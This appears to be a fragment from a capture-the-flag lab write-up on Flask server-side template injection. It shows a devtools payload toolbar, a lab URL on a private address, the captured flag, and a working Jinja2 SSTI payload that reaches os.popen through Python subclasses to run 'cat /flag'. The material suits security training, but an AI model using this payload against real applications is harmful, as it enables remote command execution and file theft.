 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.231.129:18080/flasklab/level/5?popen=popen&cmd=cat /flag
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{[].__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.args.popen](request.args.cmd).read()}}